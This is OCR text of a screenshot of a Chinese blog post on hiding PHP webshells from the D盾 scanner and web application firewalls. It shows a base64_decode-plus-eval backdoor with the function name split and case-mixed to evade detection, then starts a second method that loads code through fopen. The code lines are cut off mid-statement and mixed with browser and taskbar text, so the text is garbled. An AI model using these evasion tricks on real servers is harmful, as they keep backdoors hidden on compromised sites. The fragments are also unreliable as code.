 对于Php Shell Bypass
[67期]如何优雅隐藏你
https://raw.githubus
base64编码_百度搜索
Base64加密、解密
http://127.0.0.1:4000/2018/07/20/bypass_shell_4/
BUGBANK
收藏
网址导航
游戏中心
小说大全
爱淘宝
# 思路1: base64函数分割+大小写
其实这个思路在上篇bypass文章我就已经做
这篇文章来发。
1 <?php
2 $a = 'base64编码过后
3 $c = base64_decode(
4 eval($d = $c);
5 ?>
可以发现，这样D盾是报二级的。所以我们可以
1 $x="BaSe64";
2 $b="_deCOde";
3 $c=$x.$b; //Base64_decode
4 eval($d = $c('base64编码过后')
明眼人就可以发现，其实我并没有改变多少代码
后大小写而已。
从而达到了过D盾的效果。如果没有进行大小写
我想这应该是waf的缺陷导致bypass的原因。
# 思路2: fopen函数以及php_curl函数
fopen()
fopen在之前的文章也有提到过，不过太长，我这里简化一下。
1 $handle = fopen('http://127.
2 $content = '';
3 while(false != ($a = fre
4 $content .= $a;
5 }
漏洞银行
BUGBANK.CN
完成
75%
2
英
20:28
2018/7/20
3